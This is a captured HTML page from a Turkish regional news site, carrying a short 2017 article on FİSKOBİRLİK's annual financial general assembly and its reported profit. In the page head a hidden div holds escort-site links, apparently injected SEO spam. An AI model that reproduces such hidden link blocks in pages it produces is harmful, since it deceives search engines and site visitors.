

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html
body_size: 14970
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>FKB MALİ YAPISINI DÜZELTTİ &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "FKB MALİ YAPISINI DÜZELTTİ","headline": "FKB MALİ YAPISINI DÜZELTTİ","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "26-01-2017 23:44","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2017/01/fkb-184x140.jpg","articleSection" : "<p>FİSKOBİRLİK’in 2015-2016 yılı mali genel kurulu yapıldı.</p>","articleBody" : "<p>FKB MALİ YAPISINI DÜZELTTİ</p><p>FİSKOBİRLİK’in 2015-2016 yılı mali genel kurulu yapıldı. Genel kurulda konuşan birlik Yönetim Kurulu Başkanı Lütfi Bayraktar, 01.08.2015 ila 31.07.2016 tarihleri arasında FİSKOBİRLİK’in net karını yaklaşık 11 milyon TL olarak açıkladı.</p><p>Bayraktar, FİSKOBİRLİK’in zor süreci atlattığını, bundan sonraki dönemde ulusal ve uluslararası pazarda kendisinden bahsedilen bir kurum haline geleceğini, yeni ürünlerin piyasaya sunulacağını ulusal medyada FİSKOBİRLİK ürünlerinin reklamının yayınlanacağını, öncelikle çalışanların, delegelerin, yönetim kurullarının, kooperatiflerine sahip çıkarak tüm güçleriyle üreticiye hizmet etmeleri gerektiğini, aksi halde yasa gereği verimliliği olmayan kooperatiflerin ayakta kalamayacağını vurguladı.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="d326e6384d8560b4e95ee2a5-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="d326e6384d8560b4e95ee2a5-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="d326e6384d8560b4e95ee2a5-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffkb-mali-yapisini-duzeltti-h6203.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffkb-mali-yapisini-duzeltti-h6203.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="d326e6384d8560b4e95ee2a5-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="d326e6384d8560b4e95ee2a5-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="d326e6384d8560b4e95ee2a5-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="d326e6384d8560b4e95ee2a5-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="d326e6384d8560b4e95ee2a5-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="d326e6384d8560b4e95ee2a5-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="d326e6384d8560b4e95ee2a5-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="d326e6384d8560b4e95ee2a5-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/6203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=6203' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="d326e6384d8560b4e95ee2a5-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html" /><meta property="og:title" content="FKB MALİ YAPISINI DÜZELTTİ" /><meta property="og:description" content="FİSKOBİRLİK’in 2015-2016 yılı mali genel kurulu yapıldı." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/01/fkb.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/01/fkb.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="FKB MALİ YAPISINI DÜZELTTİ" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="FKB MALİ YAPISINI DÜZELTTİ" /><meta name="twitter:description" content="FİSKOBİRLİK’in 2015-2016 yılı mali genel kurulu yapıldı." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/01/fkb.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-d326e6384d8560b4e95ee2a5-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-d326e6384d8560b4e95ee2a5-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-d326e6384d8560b4e95ee2a5-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/01/fkb-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2017/01/fkb-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">FKB MALİ YAPISINI DÜZELTTİ</h1><h2 itemprop="description"><p>FİSKOBİRLİK’in 2015-2016 yılı mali genel kurulu yapıldı.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 26 Ocak 2017 - 23:44 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 269</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=FKB MALİ YAPISINI DÜZELTTİ&url=https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i 